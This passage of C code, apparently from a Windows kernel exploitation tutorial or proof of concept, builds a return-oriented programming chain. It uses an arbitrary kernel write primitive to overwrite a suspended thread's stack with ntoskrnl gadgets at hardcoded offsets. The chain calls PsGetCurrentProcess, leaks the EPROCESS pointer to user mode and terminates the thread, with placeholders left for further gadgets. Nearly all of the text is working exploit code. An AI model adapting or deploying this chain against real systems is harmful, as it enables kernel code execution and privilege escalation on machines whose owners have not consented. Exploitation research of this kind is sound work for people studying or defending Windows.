 //
// Store the return value in user-mode
//
ULONG64 eprocessObject = 0;
//
// Begin our ROP chain
//
write64(inHandle, retAddr, ntBase + 0x6360a6); // 0x1406360a6: pop rax ; ret ; \x58\xc3 (1 found)
write64(inHandle, retAddr + 0x8, ntBase + 0x229370); // nt!PsGetCurrentProcess
write64(inHandle, retAddr + 0x10, ntBase + 0xab533e); // 0x140ab533e: jmp rax; \x48\xff\xe0 (1 found)
write64(inHandle, retAddr + 0x18, ntBase + 0xa50296); // 0x140a50296: pop rcx ; ret ; \x40\x59\xc3 (1 found)
write64(inHandle, retAddr + 0x20, (ULONG64)&eprocessObject);// Where the result will be stored (EPROCESS object in user-mode)
write64(inHandle, retAddr + 0x28, ntBase + 0x498e75); // 0x140498e75: mov qword [rcx], rax ; ret ; \x48\x89\x01\xc3 (1 found)
write64(inHandle, retAddr + 0x30, ntBase + 0xa50296); // 0x140a50296: pop rcx ; ret ; \x40\x59\xc3 (1 found)
write64(inHandle, retAddr + 0x38, (ULONG64)dummyThread); // HANDLE to the dummy thread
write64(inHandle, retAddr + 0x40, ntBase + 0x99493a); // 0x14099493a: pop rdx ; ret ; \x5a\x46\xc3 (1 found)
write64(inHandle, retAddr + 0x48, 0x0000000000000000); // Set exit code to STATUS_SUCCESS
write64(inHandle, retAddr + 0x50, ntBase + 0x6360a6); // 0x1406360a6: pop rax ; ret ; \x58\xc3 (1 found)
write64(inHandle, retAddr + 0x58, ntBase + 0x4137b0); // nt!ZwTerminateThread
write64(inHandle, retAddr + 0x60, ntBase + 0x654a2e); // 0x140654a2e: ret ; \xc3 (1 found) (Ensure stack is 16-byte aligned for the nt!ZwTerminateThread call)
write64(inHandle, retAddr + 0x68, ntBase + 0xab533e); // 0x140ab533e: jmp rax; \x48\xff\xe0 (1 found)
//
// Place holder for more gadgets
//
write64(inHandle, retAddr + 0x70, 0x4141414141414141);
write64(inHandle, retAddr + 0x78, 0x4141414141414141);
write64(inHandle, retAddr + 0x80, 0x4141414141414141);
//
// Resume the thread to kick off execution
//
ResumeThread(dummyThread);
//
// Sleep Project2.exe for 1 second to allow the print update
// to accurately display the EPROCESS object
//
Sleep(1000);
//
// Print the EPROCESS object
//
printf("[+] \"Dummy thread\" EPROCESS object via nt!PsGetCurrentProcess: 0x%llx\n", eprocessObject);